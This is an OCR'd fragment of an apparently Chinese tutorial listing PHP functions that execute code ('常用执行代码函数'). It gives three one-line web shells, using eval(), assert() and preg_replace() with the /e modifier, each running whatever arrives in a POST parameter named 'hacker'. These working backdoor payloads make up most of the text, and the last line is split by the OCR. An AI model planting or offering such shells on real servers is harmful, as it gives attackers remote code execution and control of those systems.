
一、常用执行代码函数
1、eval():
<?php @eval($_POST['hacker']); ?>
eval函数将接受的字符串当做代码执行
2、 assert():
用法和 eval()一样
<?php @assert($_POST['hacker']); ?>
3、preg_replace():
<?php @preg_replace("/abcd/e",$_POST['h
acker'],"abcdefg"); ?>